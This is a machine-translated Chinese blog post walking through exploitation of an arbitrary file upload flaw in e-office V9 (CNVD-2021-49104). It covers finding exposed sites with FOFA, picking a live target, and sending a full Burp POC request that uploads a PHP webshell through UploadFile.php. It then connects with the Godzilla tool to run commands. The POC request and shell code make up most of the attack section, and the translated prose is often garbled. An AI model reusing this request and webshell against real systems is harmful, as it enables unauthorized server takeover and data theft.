当前位置:网站首页>Upload an e-office V9 arbitrary file [vulnerability recurrence practice]
Upload an e-office V9 arbitrary file [vulnerability recurrence practice]
2022-07-07 08:37:00 【It old culvert】
One 、 Preface
Due to the spread of 、 Any direct or indirect consequences and losses caused by using the information provided in this article , All by the user's own responsibility , The author of this article is not responsible for this .
The vulnerabilities in this article are all public vulnerability collection , If the vulnerability in the article appears, sensitive content has a partial impact , Please contact the author in time , Hope to understand .
Two 、 Loophole principle
This recurrence vulnerability is an undisclosed vulnerability CNVD-2021-49104, The vulnerability is due to e-office The user input part in the upload module was not properly handled , Attackers can construct malicious uploaded packets , Implement arbitrary code execution .
The following figure shows the code snippet related to the vulnerability

chart 1 Vulnerability code snippet
The location of the source code where the vulnerability exists , Mainly from uploadType The parameter is set to eoffice_logo when , There is no verification for the file , Cause arbitrary file upload .
DMS from “ Information ” Get relevant technical data
3、 ... and 、 Loophole recurrence actual combat
1. information gathering
FOFA Collection involves E-office Of Web Site

chart 2 FOFA information gathering
2. Select the recurrence target
With XX For example, website

chart 3 OA E-office Interface
3. structure POC
Burpsuite Carry out the bag , Repackage . The packet is constructed as
POC:
POST /general/index/UploadFile.php?m=uploadPicture&uploadType=eoffice_logo&userId= HTTP/1.1
Host: 127.0.0.1:7899
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.111 Safari/537.36
Accept-Encoding: gzip, deflate
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Connection: close
Accept-Language: zh-CN,zh-TW;q=0.9,zh;q=0.8,en-US;q=0.7,en;q=0.6
Cookie: LOGIN_LANG=cn; PHPSESSID=0acfd0a2a7858aa1b4110eca1404d348
Content-Length: 193
Content-Type: multipart/form-data; boundary=e64bdf16c554bbc109cecef6451c26a4
--e64bdf16c554bbc109cecef6451c26a4 Content-Disposition: form-data; name="Filedata"; filename="test.php" Content-Type: image/jpeg <?php @session_start(); @set_time_limit(0); @error_reporting(0); function encode($D,$K){ for($i=0;$i
chart 4 Burpsuite Repackage
combination burp Response , Echo as file name , File uploaded successfully logo-eoffice.php.
4. Verify the vulnerability and getshell
After uploading , Access the following path http://???/images/logo/logo-eoffice.php


chart 5 Access file path
Use the tool Godzilla , Connect shell

chart 6 Godzilla getshell
To carry out an order , It can be executed normally , success getshell


chart 7 Command execution
【 Related technical documents 】
Four 、 summary
This article briefly introduces the vulnerability principle of the vulnerability and completes the practice of vulnerability recurrence .
边栏推荐
- 字符串操作
- Ebpf cilium practice (1) - team based network isolation
- National standard gb28181 protocol video platform easygbs adds streaming timeout configuration
- Rainbow version 5.6 was released, adding a variety of installation methods and optimizing the topology operation experience
- Implement your own dataset using bisenet
- [IELTS speaking] Anna's oral learning records part2
- 测试踩坑 - 当已有接口(或数据库表中)新增字段时,都需要注意哪些测试点?
- 調用華為遊戲多媒體服務的創建引擎接口返回錯誤碼1002,錯誤信息:the params is error
- 单场带货涨粉10万,农村主播竟将男装卖爆单?
- Arm GIC (IV) GIC V3 register class analysis notes.
猜你喜欢

Opencv learning notes 1 -- several methods of reading images

Analysis of maker education in innovative education system
MySQL introduction - crud Foundation (establishment of the prototype of the idea of adding, deleting, changing and searching)

Splunk查询csv lookup table数据动态查询

2-3查找樹

Practice of combining rook CEPH and rainbow, a cloud native storage solution

SSM 整合

Arm GIC (IV) GIC V3 register class analysis notes.

Open3d ISS key points

下载和安装orcale database11.2.0.4
随机推荐
The field value in Splunk subquery fuzzy matching CSV is*
关于基于kangle和EP面板使用CDN
Automatic upgrading of database structure in rainbow
Analyzing the influence of robot science and technology development concept on Social Research
[machine learning] watermelon book data set_ data sharing
Data type - integer (C language)
Splunk子查询模糊匹配csv中字段值为*
调用华为游戏多媒体服务的创建引擎接口返回错误码1002,错误信息:the params is error
如何理解分布式架构和微服务架构呢
You should use Google related products with caution
Calling the creation engine interface of Huawei game multimedia service returns error code 1002, error message: the params is error
IP地址的类别
[IELTS speaking] Anna's oral learning records part2
Low success rate of unit test report
DeiT学习笔记
Splunk query CSV lookup table data dynamic query
Improve the delivery efficiency of enterprise products (1) -- one click installation and upgrade of enterprise applications
[IELTS speaking] Anna's oral learning records Part3
Analysis of maker education in innovative education system
One click deployment of highly available emqx clusters in rainbow
